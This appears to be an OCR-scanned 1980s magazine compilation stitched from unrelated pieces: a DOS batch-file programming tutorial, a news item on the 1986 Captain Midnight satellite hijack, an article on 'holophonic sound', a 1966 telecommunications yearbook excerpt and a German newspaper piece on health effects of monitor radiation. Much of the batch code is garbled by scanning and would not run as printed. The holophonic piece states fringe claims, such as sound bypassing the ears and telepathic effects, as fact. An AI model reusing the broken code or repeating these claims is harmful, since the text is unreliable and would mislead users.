The traditional (IBM/Microsoft) discussion lists only six batch processing commands, and we'll assume you have a working knowledge of these: ECHO, FOR, GOTO, IF, PAUSE, REM and SHIFT. Of these, ECHO is useful outside of batch processing, and *FOR* can be used outside batch processing to do some non-trivial things. Four other commands, COMMAND, CLS, EXIT and SET - are not usually mentioned as part of batch processing, although they would rarely be used anywhere else. We will use them all here.

Speed

One reason batch processing runs so slowly is that it makes a disk call for each line of code. Evidently then, a given batch file will run faster if you can reduce the number of lines in it. After you have a batch file running, you may be able to reduce the number of lines by combining some of them in a FOR structure. The following rules apply:

1 If statements have no argument,

they may be combined;

2 If statements have the same argu

ment, they may be combined; and

3 Statements with the same argument may also be combined with statements with no argument.

Here are some examples to illustrate the above points:

```
FOR %%A IN (CLS VER VOL BREAK VERIFY SET) DO %%A
```

```
FOR %%A IN (CLS A: ECHO PAUSE CLS) DO %%A Insert back-up
```

diskette

```
FOR %%@ IN (CLS C: IF A:) DO %%@ EXIST PP. BAT PP
```

```
FOR %%@ IN (MD CD) DO %%@ SDIR1
```

These work because certain commands like CLS and PAUSE (and certain other executable files you might have created) do not take any arguments, so when FOR expands them with an argument, the argument is ignored.

Batch files will run much faster if you allocate extra 'buffers' with CONFIG-SYS. Briefly, this specification allocates memory for disk I/O, one buffer per cluster read from diskette. When a disk call is made, these buffers are checked first, and if the record is already here, no physical disk reference will be made. The overhead cost is about 1k per buffer (not 512k as IBM states), above the default two buffers. Here is how you can be sure you have those extra buffers activated:

1 The disk from which you boot

must contain a file called:

```
'CONFIG.SYS.'
```

2 This file must contain the state

ment:

```
BUFFERS=9 although a larger number will be OK.
```

3 For good measure, include the fol

lowing two lines:

```
FILES=99
```

```
DEVICE=ANSI.SYS
```

The first of these will allow a much larger number *of* file handles to be opened than the default eight, at a cost of only 3783 bytes of memory. Many programs need more handles than eight, and you'll be disappointed in the performance of some *of* the following examples if you don't allow this extra latitude. As for the assignment of the ANSI.SYS

driver, I can't imagine anyone with more than 16k of RAM not wanting this, because it allows control over screen colours and attributes, arbitrary cursor positioning and even keyboard reassignment (16-character keyboard macros at the DOS level without a fancy program!)

If you are echoing many lines to the display, you will find that it is much faster to put in a single line to TYPE a file that contains your multiline display. This will cost some disk space, since you will have to create this extra file. I usually denote such files as SCR (for 'screen') files.

If you use labels in a batch file, those that are most likely to be called should be put near the beginning, as the batch processor scans the entire file from the beginning every time it looks for a label.

Control

Whether you use ANSI.SYS or not, the display understands the sequence ESC+2-J to mean 'clear the screen'. The CLS command in fact sends just this sequence to the screen. This means that you can include this string in any statements you ECHO to the display and in any file that you might TYPE to the display. If you write your batch files with an editor that allows the insertion of the ESC code, you will be able to echo ANSI control sequences from the batch file. Some very nice effects are available. If we let the expression ^V stand for the ESC code, the sequence

```
CLS
```

```
ECHO [[2JInstall the back-up diskette in drive A. G U5m PAUSE
```

```
ECHO ^[[2K^[10;lm
```

 will clear the screen and display the prompt message followed by a beep and a *blinking* pause message. When a key is struck, the blinking pause message is wiped out.

You could output blank lines with ECHO followed by two or more spaces with DOS 2.x, but this no longer works with DOS 3.x. The sequence ESC-space- <255fl> will work with

DOS 3.x, the idea being to echo the invisible character 255 hex. On **an IBM** machine you **can get this character if you hold the ALT key** and press 2-5-5 on the numeric keypad. On other machines, or with certain editors, the procedure may be different.

You may want to shut up the display at some stage. To do this you set ECHO OFF so that you won't see the batch procedure running, but certain commands still natter at you. The bit bucket 'file' NUL may be used for this. If your file contains the statement

DEL *.BAK>NUL then it will attempt to delete all backup files. If there are none, the error message will be redirected into the 97th dimension and will not be seen. You could also get the effect with the statement

IF EXIST *.BAK DEL *.BAK but this would require a bit of extra time for the existence test. IF EXIST only works for files in the current drive and directory, which is sometimes a bother.

Variables

There are four kinds of variables in batch processing. %0 returns the name of the batch file itself while %1, %2, %3 represent tokens passed in on the command line after the name of the batch file. %%A, where 'A' may be any character, is the form of a variable that takes successive values of the 'IN' portion of a FOR statement.

The usual literature does not make it obvious that a variable in the form %WORD% will return the value of a variable called 'WORD' that has been set into the 'environment'. To install such a variable, you execute a command, in or out of a batch file, of the form

SET VAR=SOME STRING where VAR is the variable name, and the value is any string.

To see how SET works, try the following batch program.

```
ECHO OFF
```

```
SET X= NOT
```

```
ECHO THIS DOES %X% FAIL.
```

```
SET X=
```

```
ECHO THIS DOES %X% FAIL.
```

These variables set into the environment are made available to all executable programs, and this is how they are accessed by BAT programs.

Often you may need to control batch file behaviour according to whether a variable exists or not (regardless of its value). The IF statement does not directly test for this; you must supply some minimal string on both sides of the

operator. I'll use a minimal string of '@' to show the two basic kinds of existence tests.

Executes if the variable %1 exists:

```
IF NOT %1@==@ ...
```

Executes if the variable %1 *does not* exist:

```
IF %1@==@ ...
```

Later we'll see some other uses for these techniques but, as an example, suppose you have a program that becomes memory-resident when called, and if called again will install another copy of itself, gradually eating up your available memory (some otherwise excellent commercial products have been known to behave like this). The program is not used every day, and is too large to install no matter what with AUTOEXEC.BAT. What you need is a batch program that calls this maverick program if it is needed, but only once per session. Let's suppose our resident-type program is called DBSORT. A batch file fragment that would do the trick might be:

```
IF NOT %SORT%@==
```

```
INS@ DBSORT IF NOT %SORT%@==
```

```
INS@ SET SORT=INS
```

After DBSORT is installed once, the variable SORT is set to INS in the environment and, therefore, DBSORT will not again be called until the machine is rebooted.

Creating a file with a batch file

The command 'ECHO This is a test message >TEST.TXT' will create a one-line file-named TEST.TXT which contains the words 'This is a test message'. One reason to do this would be to set a flag that will last between sessions. Things set in the environment go away with the power, but a temporarily-created file will not, and its existence may be tested by the IF EXIST statement of batch processing. Your AUTOEXEC.BAT might want to set up a large print spooler if you have a dot-matrix printer installed, and omit the spooler if a daisywheel unit is attached. The following statement in AUTOEXEC.BAT would do it, based on the existence or not of a file called DAISY.

```
IF NOT EXIST DAISY BIGSP00U128
```


At some point in your configuration procedure you could create the flag file if required with the statement:

ECHO Daisywheel printer

installed>DAISY

You can create a temporary file and then use the temporary file to answer a question. Two commands that are hard to automate are DEL and PRINT, because under certain conditions they ask questions of the user. The following batch sequences will proceed without pause'.

ECHO Y >YES DEL <YES ECHO IPT1 >PSPEC PRINT %1 <PSPEC

DEL PSPEC

In each case, if the procedure asks a question, it finds a file waiting with the answer, and it takes the answer from the file.

A multiple line file may be written a line at a time, by using the ">>" operator, which adds a line to a file. '>>' creates the file if it doesn't yet exist. The following sequence writes a three-line file (try it).

DEL TEMP

ECHO This is the first line

>>TEMP ECHO This is the second line

>>TEMP ECHO This is yet another line

>>TEMP TYPE TEMP

You could even write another batch file this way and then execute it! Here is how to create a program that keeps an activity log. First create a file that contains only a carriage return and a line feed by the following procedure:

POPY CON CRLF.BAT <return> <return>

<CTRL-Z~::~. <return>

We've named this weird little file CRLF.BAT because there is another important use for it that we'll discover below. One use for this will come clear if you try

DATE <CRLF.BAT and then

DATE <CRLF.BAT >LOG TYPE LOG

This, then, would be your activity log program fragment. It records a date and time in file LOG whenever it runs:

DATE <CRLF.BAT >>LOG TIME <CRLF.BAT >>LOG For maximum speed we compress this to:

FOR %%@ IN (DATE TIME) DO

<CRLF.BAT >~>LOG

You could also use this technique to put data in a file. Below we will see how a batch file could read such data.

Chaining

As is well-known, if you name another batch file in a batch file, the next batch file begins executing. In this way batch files may be chained. This chaining can be used to cause an abrupt exit from a long batch file that runs slowly. Suppose the batch file has the following structure:

:LABEL1

<FIRST PROCEDURE> GOTO EXIT

:LABEL2

<SECOND PROCEDURE GOTO EXIT

:LAST LABEL

<LAST PROCEDURE>

:EXIT

This is likely to execute slowly because after any given procedure is executed, EXIT is called and the batch processor must read the whole file from the beginning to find the label in the very last line. If the do-nothing file CRLF.BAT is still available to DOS, the preceding program may be considerably speeded up by writing it in the following form:

:1LABEL1

<FIRST PROCEDURE~> CRLF :LABEL2 <SECOND PROCEDURE CRLF

:1LASTLABEL

<LAST PROCEDURE>

Now, instead of searching the file for ":EXIT", the program will directly chain to CRILF and abruptly quit.

Using SHIFT

There are two good uses for the SHIFT command: to allow an indefinite number of command line parameters and to count. Suppose you have a print formatter called PRT.COM. You could feed several files to it with a batch file containing the following:

FOR %%@ IN(%`] %2 %3 %4 %5 %6 %7 8% 9%) DO PRT %%@ This is fast enough, but is limited to nine arguments. This little program will accept unlimited arguments, using SHIFT.

:DO

IF %1@==@ GOTO ENDDO

PRT %'I

SHIFT

GOTO DO :ENDDO or quicker: :PROC

IF %1@==@ GOTO ENDPROC

PRT %1

FOR %%@ IN(SHIFT GOTO) DO

%%@ PROC

:ENDPROC

This is the most general form that will not execute if there are no arguments. A shorter (and therefore faster) version of this basic loop may be used, but this form will execute at least once, even if there are no arguments. Use it by all means if this does not matter.

:LOOP

PRT %'I

SHIFT

IF NOT %1@==@ GOTO LOOP or quicker: ; LOOP

PRT %1

FOR %% @ IN(SHIFT IF) DO %% @

NOT %1@==@ GOTO LOOP

If we can use CRILF.BAT to break out of the program, we can have the best of both worlds.

:LOCIP

IF %1@==@CRLF

PRT %1

FOR %% @ IN(SHIFT GOTO)

DO %% @ LOOP Soon we'll see a more advanced application of this principle. You can also use the command-line tokens as items to be counted. Write TEST.BAT: ECHO OFF
CLS :DO

ECHO Display for token %1

SHIFT

IF NOT.% 1 @= =@ GOTO DO

Run TEST with several calls to see this work. TEST TEST 1 2 3 TEST X X X TEST
NOW THREE WORDS TEST 1 TW032+2 56789TEN 11

Batch procedures

You may want to create a complex batch file to automate an obnoxious procedure, but perhaps you don't use it often enough to remember its complex call syntax.

The answer to this is to set the batch file up so it will give you some instructions if called with no arguments. For example, here is the start of my batch program 'DLOAD.BAT' which permits unattended downloading of partitioned datasets from the IBM mainframe, a

procedure that could take hours. The actual download procedure is so slow that batch file speed is a negligible factor, so nothing is compressed into FOR loops here. ECHO OFF
CLS

```
IF NOT 1/0@==@GOTO START
```

```
ECHO DOWNLOAD PARTITIONED DATASETS FROM MAINFRAME ECHO
```

```
ECHO SYNTAX: DLOAD DSN DIR MEMBER1 MEMBER2 MEMBER3...
```

ECHO Where DSN is the fully qualified dataset name,

ECHO DIR is the

destination subdirectory.

ECHO and MEMBERn are any number of member names.

```
CRLF :START SET DSN=%1 SHIFT SET DIR=%1 FOR %% @ IN(MD SHIFT)  
%% @~%1 MD\%1 >NUL SHIFT :DO
```

```
IF %1@==@ CRLF
```

```
<DOWNLOAD PROCEDURE>
```

```
SHIFT
```

```
GOTO DO
```

Several techniques are used in this program. If DLOAD is entered with no arguments, the first IF statement detects this, and the instructions are

echoed. **When DLOAD** is called with arguments, the first variable is set to %DSN% for later use by <download procedure>, then is shifted away. The second variable (now %1) is stored as %DIR% and then creates the desired subdirectory before banishment by shifting. The 'members' are shifted in turn into position %1 by the loop, until they are all used up. Exits from the program are by fast calls to CRLF.BAT, which was created earlier. If the attempt to make the subdirectory fails, perhaps because the subdirectory already exists, the resulting error message will be shunted off to NUL.

Menus

Fig 1 shows a program to control some settings for an Epson/IBM-type printer. It will display a menu if called without argument, but this menu may be bypassed if the user

knows what to enter.

Calling batch files

Now we will see how we can call another batch file and return from it, as though it were a subroutine. If you chain to another batch program, that's it - there is no return. The secret of true calls is the 'COMMAND' statement.

'COMMAND' loads another copy of part of COMMAND.COM into memory and gives it control. This does not consume as much memory as IBM would have you believe, since it does not load another copy of the whole 28k or 40k COMMAND.COM - it only loads another copy of the *command* processor which is about 4k. The new command processor runs quite independently of the previous one.

The command 'EXIT' purges the currently executing command processor and puts you back to the previous one. EXIT does nothing if entered into the one and only original command processor.

It is not obvious what the use of this is until you remember file redirection. What happens if the new command processor takes its input from a file? Try it by making a file full of commands, ending with EXIT. We'll call it GIZMO. (If you don't end this file with EXIT you'll never return; the computer will hang up for good.) VOL

ECHO This line is from

the called file. VER EXIT

Next create DRIVE.BAT and run it: ECHO OFF CLS ECHO This line is from

the main program.

COMMAND <GIZMO

ECHO This line is again

from the main program.

This illustrates the general principles. We can vastly improve on this, though. The special form:

COMMAND/C string

says, in effect, to invoke a new command processor, feed it 'string' as an input command, execute the command, then EXIT. If we feed a command processor a batch file name, it

executes the batch file. Because of this we can rename GIZMO to GIZMO.BAT and drop the EXIT command from the end, thereby converting it into a plain vanilla batch file. Change DRIVE.BAT as follows:

```
ECHO OFF
```

```
CLS
```

```
ECHO This line is from
```

```
the main program.
```

```
COMMAND/C GIZMO
```

```
ECHO This line is again
```

```
from the main program.
```

This is almost the effect we want. We are spared the installation message from the command processor, but the secondary command processor echoes everything. Even if you put ECHO OFF at the beginning of GIZMO.BAT it will still echo the first prompt and the ECHO OFF. If it is really important to silence everything, you can use redirection. Change the programs as follows:

GIZMO.BAT:

```
VOL >CON
```

```
ECHO This line from the
```

```
called file. >CON
```

```
VER >CON
```

DRIVE.BAT:

```
ECHO OFF
```

```
CLS
```

```
ECHO This line from the
```

```
original batch program
```

COMMAND/C GIZMO >NUL

ECHO This line again from

the called program

The trick here is to send all output from the secondary command processor into NUL. Then we override this in the called batch file with redirections to CON for everything we really want to see. (More examples

on this are given below.)

This call/return procedure can be nested to any depth that your memory allows, and you can play tricks with variables. Try these three batch programs. **MAIN.BAT** ECHO OFF
CLS

ECHO MAIN here. Are you watching? COMMAND/C SUBFILE1 file speak sub %1
>NUL

ECHO Whew! We made it back to

MAIN again.

SUBFILE1.BAT

ECHO This is %3%1 1 %2ing.)CON

COMMAND/C %3%12 %1 %2 %3 %4

ECHO Goodbye from %3%1 1. >CON

SUBFILE2.BAT

ECHO Now %3%1 2 %2s. >CON IF NOT %4@==@ ECHO

What does "%4" mean? >CON

Try launching this collection with 'MAIN' and 'MAIN AXOLOTL'.

More practically, suppose I have a lot of programs to download from the mainframe with DLOAD.BAT. What I want are several members from each of several partitioned datasets. This whole procedure might take all night - I plan to submit a huge metabatch file when I go home in the evening. I can create a driver for DLOAD.BAT and off we go:

COMMAND/C DLOAD BNW.TE.CLIST


```
TECLIST M1 M2 M3 M4 ... COMMAND/C DLOAD BNW.TE.SAS
```

```
TESAS M1 M2 M3 M4... COMMAND/C DLOAD BNW.TE.
```

```
TABLES
```

```
TETABLES M1 M2 M3 M4 ...
```

If nothing goes horribly wrong, I should return in the morning to find the selected members neatly copied into appropriate subdirectories.

Recursion

By now you may be saying 'All that is very well, but if a batch file can be made to call another file, what would happen if you asked it to call *itself* or maybe call another batch file that called the first one, or maybe

Being of an inquisitive nature I explored some of these questions. The answer, in general, is that you can have any number of recursive chains or calls, so long as memory and file handles are available. If you are careful of counts and end conditions, you won't get in too much trouble. On the other hand, if one of these were to run away ...

To ease into this subject, we'll consider recursive chaining first. Recursive chaining is an alternative to SET that initialises variables for further use by the program. The difference is that this way the program sets %1 through %9, so an operation like SHIFT might be used against them. Nothing fancy is needed for recursive chaining. Consider a file called CHAIN.BAT:

```
ECHO OFF
```

```
CLS
```

```
IF %1@==@ CHAIN 1 23456789 :DO
```

```
ECHO <DO SOMETHING WITH FILE%1>
```

```
SHIFT
```

```
IF NOT %1@==@ GOTO DO
```

Here is a catalogue printer for your hard disk. Your various subdirectories are 'remembered' in the recursive call statement.

CAT.BAT

```
ECHO OFF CLS
```

```
IF %1@==@ CAT DBASE LOTUS
```

```
ORD WRK C CD\ DIR / SORT >PRN :LOOP
```

```
DIR \%11 / SORT >PRN
```

```
FOR %%9 IN(SHIFT IF) DO %%@ NOT %1@==@ GOTO LOOP
```

CAT.BAT will print catalogues for any arbitrary' selection of directories if called like this:

```
CAT DIR1 DIR2 DIR3 ...
```

Suppose you have a file card ACTION.DATA which expects to find data in the form of tokens in a file called DATA.BAT. Possibly DATA.BAT was generated by another program which could be another - or even this - batch file. DATA.BAT contains a statement as follows..

```
ACTION DATA1 DATA2 DATA3... ACTION.BAT starts as follows;
```

```
IF %1@==@ DATA
```

As we can see, if ACTION.BAT is called with no arguments, it will immediately chain to DATA.BAT which calls ACTION right back, passing DATA1, DATA2, DATA3 ... to it as %t%2, %3 ...

So far I haven't been able to think of something I needed to do with batch processing that couldn't be done more easily some other way. No doubt the Lisp-wallahs out there will immediately think of several important applications. On the other hand, this may be onja of those case which vividly illustrates the difference between what you get away with and what's useful.

Sattelite jamming for fun, profit and global suicide

American executives called it "video terrorism" but there was no denying a champion of the citizens had been born. John MacDougall 25, of Florida, alias Captain Midnight, patched a 4 ½ minute message onto a Home Box Office movie beamed to American viewers via a Hughes Communications satellite.

Appropriately, the message came across the broadcasting on April 27th, 1986, of the movie *The Falcon and the Snowman*, which dealt with security penetration of classified information by the American Soviet agent Christopher Boyce.

Captain Midnight's statement was a warning: his brief message, that home satellite viewers would fight back, sent chills down the spine of every broadcast executive in the country.

Massive amounts of sensitive American Defense Department information was carried along the same commercial satellite networks that MacDougall exposed as vulnerable to computer hackers, pranksters or satellite saboteurs. MacDougall had instigated his message from a commercial broadcast facility - making not only HBO or Hughes executives but defence officials even more anxious.

If MacDougall had chosen to point his antenna at a Pentagon satellite instead, the American monitoring of those channels might have assumed that the Soviets were about to fire their bombs and were taking the first step by jamming US ability to retaliate.

via Mother Jones Oct. '86

Holophonic Sound

A 26 year old Italian scientist living in London has invented a new Sound technique that broadcasts a frequency pattern directly to the brain, by-passing the ears altogether.

Originally developed in research to help the deaf, holophonic sound is set to be one of the major technological breakthroughs of the '80's that puts stereo, quad or any other conventional spatial effect very much in the kiddie's playpen division.

"Holophonic Sound" is in the patent process in nine European countries. CBS-U.K. will soon release an album of holophonic sound effects.

Major recording artists like Paul McCartney and Peter Gabriel have approached the inventor HUGO ZUCCARELLI and his partner sound engineer, Mike King.

Zuccarelli believes the ear/ brain generates its own reference beam. Using a technique analogous to the laser beam in holograms external sounds are recorded with synthesized reference sounds. The brain provides its own second reference beam and "decodes" the holophonic record reproducing the original ambient conditions.

Not only does holophonic sound create a third-dimension sound environment, it triggers other sensory modalities as well This extraordinary "synesthesia" could launch a major new direction in brain research and herald that entertainment of the brave new world, The "Feelies". For example, the sound of a match being struck elicits the smell of sulphur. Avoicewhispering close to the ear is accompanied by a sensation of warm breath. The super reality of the perceived sound either triggers off complementary sensations, or other sensory "information" can also be encoded onto the frequency phase waves directed to the brain.-

The total effect of a holophonic recording is like a multidimensional "picture" created by phase 'interference patterns or, quite simply, sound.

Listeners typically describe the effect as "realer than real". It has a strange penetrating intensity.Holophonic sound is apparently audible to many hearing impaired individuals. Blind listeners report strong visual imagery. People wearing head-sets in groups together report surprising telepathic effects.

Zuccarelli has approached sound recording from a thorough knowledge of brain

physiology rather than..acoustics or electronic engineering. If Zuccarelli's biologically-based technology allows for the encoding of more than sound, we enter a whole new realm of being able to replay a total experience. A future holophonic recording played on digital tape equipment could create its, own compelling environment.
CONTACT:- Zuccarelli, 78 priory Rd, London. N8.

Telecommunications

Major developments in communications in 1966 included. (1) the start of worldwide commercial communications services offered by the U.S.-controlled, internationally owned Communications Satellite Corp.; (2) progress in solving some of the serious conflicts involved in imposing the revolutionary technology of satellite communications on the existing methods of communications; (3) the first attempts to translate the economics of satellite communications to lower international rates; (4) the start of a national debate in the U.S. over financing educational television, possibly through economies expected from the use of communications satellites; (5) heavy demands on communications technology for meeting the requirements of the U.S. involvement in the war in South Vietnam; and (6) progress on new systems to improve aircraft and ship communications and navigation.

Strahlende Computer

Van Carola Schowe

Ursula Irle arbeitete aushilfsweise drei Stunden täglich an einem Computerbildschirm. Nach vier Wochen litt sie plötzlich unter Schlaflosigkeit, Herzrhythmusstörungen und seltsamen Hautausschlägen nach dem Duschen. Sie gab den Zusatzverdienst wieder auf - und die Beschwerden verschwanden. Jetzt fürchtet sie, ihren angestammten Arbeitsplatz auch aufgeben zu müssen: auch dort werden demnächst Bildschirme installiert. Nach einer Odyssee vom Haus- zum Zahnarzt, über den Internisten zum Nervenarzt ist ihr klar- ihr fehlt sonst nichts. Aber Bildschirmarbeit verträgt sie nicht. Eine Berufsunfähigkeitsrente oder eine Entschädigung wegen einer Berufskrankheit darf sie aber nicht erwarten, Laut amtlicher Sprachregelung *können* Bildschirmarbeitsplätze gar nicht krank machen.

Und wenn sie es doch tun? Die Betroffenen machen EKGs und Allergietests, lassen sich Valium und Psychotherapie aufschwätzen. "Alle Kolleginnen sehen ihre gesundheitlichen Störungen als persönliches Schicksal an und haben sich damit abgefunden", berichtet eine Datentypistin. Behandelnde Ärzte untersuchen Körperdetails - die Augen, den Unterleib, die Nieren - und verneinen dann jeden Zusammenhang mit den Arbeitsbedingungen.

Ursula Irle hat sich einer Selbsthilfegruppe angeschlossen, die vor einigen Monaten von der Maschinenbautechnikerin Ingeborg May-Steinhausen gegründet wurde. Sie hatte teilweise ganztags am CAD-Bildschirm gezeichnet und Nieren- und Blasenbeschwerden davongetragen. Im Gegensatz zu vielen anderen suchte sie die "Schuld" für ihre Krankheit nicht bei sich, sondern in ihren Arbeitsbedingungen. Und sie fand sich auch nicht ab. Sie kündigte. "Seit 26 Jahren bin ich im Arbeitsprozeß, ohne einen Tag arbeitslos gewesen zu sein. Da ich noch ca. 20 Jahre im Berufsleben zu stehen habe, möchte ich alles tun, um meinen Gesundheitszustand wieder herzustellen, ehe es zu spät ist", schrieb sie in dem

Brief ans Arbeitsamt. Ihre Gutachten waren so überzeugend, daß das Arbeitsamt den Kündigungsgrund anerkannte. Ein Präzedenzfall. Bisher wurden ähnliche Begehren immer mit dem Hinweis auf den wissenschaftlichen Erkenntnisstand vom Tisch gewischt.

Noch Anfang Juni antwortete die Bundesregierung auf eine Anfrage des SPD-Abgeordneten Urbaniak: "Nach Kenntnis der Bundesregierung hat bisher weltweit keine der abgeschlossenen wissenschaftlichen Untersuchungen gesundheitsschädigende Auswirkungen der Bildschirmarbeit nachgewiesen". Das ist nicht falsch. Nachgewiesen, abgesichert durch eine genügend große Anzahl menschlicher Probanden, ist noch gar nichts. Wer hat schon Interesse, einer Zukunftstechnologie nachzuweisen, daß sie die

Gesundheit beeinträchtigt? Die Bundesregierung jedenfalls nicht. Sie behauptete zwar im letzten Jahr, auch das Arbeitsumfeld in Forschungsvorhaben zu neuen Techniken einbeziehen zu wollen, lehnte aber jetzt eine spezielle Großfelduntersuchung ab. Das Institut für Strahlenhygiene des Bundesgesundheitsamtes bestritt in diesem Jahr einen Zusammenhang zwischen Bildschirmarbeit und Schwangerschaftskomplikationen. Und ganz aktuell äußerte sich eine Ad-hoc-Arbeitsgruppe der Deutschen Gesellschaft für Arbeitsmedizin e.V. (einem sehr konservativen Berufsverband):

Bildschirmarbeit könne zwar Haltungprobleme und Sehstörungen mit sich bringen. Aber alle anderen Befürchtungen entbehren jeder Grundlage, diese Grundlagen zu schaffen, ist das Hauptanliegen des Informationsbüros Maysteinhausen.

Die Anfrage des Abgeordneten und der harsche Ton der Arbeitsmediziner haben den gleichen Anlaß: Es gibt ein neues Gutachten, das die festgefahrene Diskussion wieder in Schwung bringt. Dr. Ute Bolkat, Richard Donderer und Roland Kollert stellten im Auftrag einer Computerzeitschrift den in-

ternationalen Erkenntnisstand zum Thema "Biologische Effekte elektromagnetischer Strahlung von Computer-Bildschirmen" zusammen und maßen erstmals die konkreten Werte von 16 Home- und Personal-Computern.

Daß es einem nach Bildschirmarbeiten vor den Augen flimmert, daß man nachts weniger sieht, daß Daten-Tippsen unter verspanntem Nacken leiden - das bestreitet heute kaum noch jemand. Aber schon bei der Frage der Röntgenstrahlung, die aus den Geräten austritt, scheiden sich die Geister. Es gibt schwedische und kanadische Untersuchungen, die eine Gefährdung von Föten und Schwangeren für wahrscheinlich halten. Eine finnische Studie fand dafür keine Beweise.

Aber die Langzeitwirkungen geringer Röntgenstrahlung sind nicht ausreichend erforscht, seit die Diskussion darüber gegen Ende der siebziger Jahre breites öffentliches Interesse fand, haben sich die Computerhersteller mit Erfolg bemüht, die Röntgenstrahlung ihrer Geräte zu minimieren.

Die neuesten Forschungen im Ausland und auch das Gutachten von Bolkat und Co. beschäftigen sich mit einer anderen Art von Strahlung: der elektromagnetischen, die alle elektrischen Geräte erzeugen. Die Wechselströme, die sie in menschlichen Körpern hervorrufen, sind sehr schwach - niederfrequent und damit langweilig. Akut passiert deshalb nichts Besonderes. Neben einem elektrischen Föhn zu stehen, läßt einen ja auch nicht plötzlich krank werden. Aber der sogenannte Elektro-Smog ist bereits ein viel diskutiertes Problem: Menschen schlafen schlecht unter Hochspannungsleitungen; Herzschrittmacher versagen in der Nähe von Starkstromkabeln, Säuglinge werden unruhig neben Elektroherden.

Bei Bildschirmen werden diese elektromagnetischen Felder gepulst, d. h. bis zu sechzig Mal in der Sekunde an- und ausgeschaltet. Das verstärkt deren Wirkung enorm. Wenn die Frequenz dieser elektromagnetischen Strahlung diejenige beeinflußt, mit der die

Zellmembranen im Körper miteinander "flüstern", können die Zellen in ihrer Funktion gestört werden. Äußerlich meßbar ist dann der Verlust von Calcium aus den Zellen. Kalk ist für die Reizübertragung äußerst wichtig.

Wie die Störungen ablaufen, und ob elektromagnetische Strahlung etwa auch Krebs hervorrufen kann, erforscht zur Zeit das USamerikanische „National Council of Radiation Protection“. Und auch aus anderen Ländern, vor allem aus dem Ostblock, liegen Studien mit Anhaltspunkten dafür vor, daß die Wirkung elektromagnetischer Strahlung schon bei Null beginnt. Anhaltspunkte dafür, daß Bildschirmarbeit auf jeden Fall gefährlich ist.

Dies ist der Punkt, der die Arbeitsmediziner, die sich der Industrie verpflichtet sehen, so garstig werden läßt. Jeder Bildschirm sendet elektromagnetische Strahlung aus. Die meisten sorgen mit ihren elektromagnetischen Entladungen außerdem für ein regelrechtes Staubpartikel-Bombardement auf die Haut der BenutzerInnen - ein weiteres Phänomen, dessen gesundheitliche Folgen noch nicht erforscht sind.

Bei ihrem Warentest fanden Boikat/Donderer/Kollert keinen Computer, den sie bedenkenlos empfehlen könnten. Gute Werte in einem Meßbereich wurden meist durch miserable in einem anderen zunichte gemacht. Strahlungsarme Bildschirme mit Flüssigkristall- oder Plasma-Technik werden frühestens in sechs Jahren marktreif. Ein provisorischer Filter, Erdung und Ummantelung können allerdings die Strahlung um bis zu neunzig Prozent verringern.

Dr. Ute Boikat weiß, mit welchen Gegnern sie es zu tun hat: "Die greifen mich leidenschaftlich an", meint sie ein wenig furchtsam. Und sie findet auch ' daß ihre Ergebnisse nur ein Anfang sein können, um weiterzuforschen.

Bleiben noch die Gewerkschaften. Sind sie zu arm, um eigene experimentelle Studien in Auftrag zu geben? Oder liegt ihr mangelndes Engagement darin begründet, daß vor Bildschirmen meist Frauen sitzen? Während Frauen oft acht Stunden täglich auf den Monitor starren müssen, haben Männer meist Mischarbeitsplätze. Sabine Kaiser, zuständig beim DGB Bundesvorstand, findet, daß die Gewerkschaften sehr wohl aktiv sind in diesem Punkt - aber man verfüge halt über so wenig abgesicherte Erkenntnisse...

Ihr nächster wichtiger Termin in einer Politik der kleinen Schritte ist die Herbstsitzung eines berufsgenossenschaftlichen Fachausschusses, der u. a. Regelwerke zur Vorbeugung gegen Unfälle und Berufskrankheiten erarbeitet. Für Bildschirmarbeitsplätze gibt es bisher nur sogenannte "Sicherheitsregeln", die keine Gesetzeskraft haben. Ansonsten gelten die Vorschriften für den Strahlenschutz. Der DGB möchte eine rechtsverbindliche "Unfallverhütungsvorschrift" erstellt wissen, mit folgenden Inhalten:

l> Als Bildschirmarbeitsplätze im Sinne der Vorschrift sollen die gelten, an denen jemand am Terminal sitzt - und sei es auch nur eine halbe Stunde am Tag. Bisher galt die Definition nur für "überwiegende" Tätigkeit am Computer - ein beliebtes Schlupfloch für

die Arbeitgeber.

> Herabsetzung der Grenzwerte und Zuschnitt auf die Situation an den Monitoren. Ziel: auch Langzeitschäden sollen vermieden werden.

> Die Hersteller sollen dazu gezwungen werden, jede Art von Strahlenbelastung zu minimieren

also Ummantelungen und Filter; schon im Werk einbauen.

> Schwangere sollen auf Wunsch einen anderen Arbeitsplatz bekommen.

Software soll möglichst benut-

zer/Innenfreundlich gestaltet

sein.

Die Berufsgenossenschaften sind paritätisch mit Arbeitgebern und Gewerkschaften besetzt. Sabine Kaiser wird also Mühe haben, ihre Forderungen durchzusetzen.

Betroffene, die sich im Betrieb engagieren, haben dennoch ganz gute Chancen, sich selbst zu helfen. Ein Mitglied der Selbsthilfegruppe erkämpfte sich einen bildschirmfreien Arbeitsplatz mit Unterstützung des Werksarztes. "Er bat mich, keinem zu erzählen, daß diese Störungen von der Arbeit am Bildschirm kommen", gab er zu Protokoll. Und Ingeborg May Steinhausen weiß, daß zehn weitere KollegInnen nach ihr kündigten. Dem Chef war das eine Warnung, er versprach Verbesserungen.

Obiger Artikel erschien am 30. Juli 1987 in der "tageszeitung". Die Autorin hat inzwischen ein Buch über das Thema geschrieben. Es erscheint wahrscheinlich im Januar 1989 unter dem Titel 'Krank durch Computer? Die neue Volkskrankheit Und was Sie dagegen tun können' im Rowohlt Verlag.

1) Das Boikay-Gutachten ist in populärwissenschaftlicher Form nachzulesen in der Juni Ausgabe des P.M.-Computerbefts. Bestellung per Einzahlung von DM 7,50 auf Konto Nr. 7115-203 Postgiro Hamburg.

2) Informationsstelle Ingeborg May-Steinhausen, Brückenstr. 50, 6000 Frankfurt 70, Tel.: 069/61 47 07

Ein Fragebogen wird gerne an Betroffene verschickt.

3) Die Stellungnahme der Deutschen Gesellschaft für Arbeitsmedizin e.V. erscheint in der

Nr. 7 der Zeitschrift für Arbeitsmedizin, Sozialmedizin, Präventivmedizin,
Der Betriebsarzt, Genter Verlag, Stuttgart

4) Die Firma "Logo Computer" stellt alle Arten von Bild-

schirmfiltern her (vom billigen Nylon-Filter gegen Flimmern bis zu Metallfiltern für militärische Zwecke). Sie ist ein deutscher Hersteller für Carbonfilter gegen elektromagnetische Strahlung. T.1.:

089/59 61 34/5, Bayerstr. 2,

8000 München 2

5) Auch Alu-oder Kupffolie hilft Strahlung verringern. Es besteht aber die Gefahr der Überhitzung des Computers bei unsachgemäßer Montage.

